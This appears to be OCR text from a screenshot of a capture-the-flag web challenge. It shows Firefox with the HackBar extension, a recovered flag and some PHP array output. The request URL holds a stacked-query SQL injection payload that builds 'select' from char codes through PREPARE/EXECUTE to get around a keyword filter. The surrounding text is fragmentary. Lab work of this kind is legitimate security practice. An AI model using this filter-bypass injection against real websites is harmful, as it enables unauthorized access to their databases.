 111.200.241.244:54122/?inject=1';PREPARE hacker from concat(char(115, 101,108,1 130%
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://111.200.241.244:54122/?inject=1';PREPARE hacker from concat(char(115, 101,108,101,99,116), '* from `1919810931114514`');EXECUTE hacker;; -- -
Split URL
Execution
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:54122/favicon.ico [HTTP/1.1 200 OK 40ms]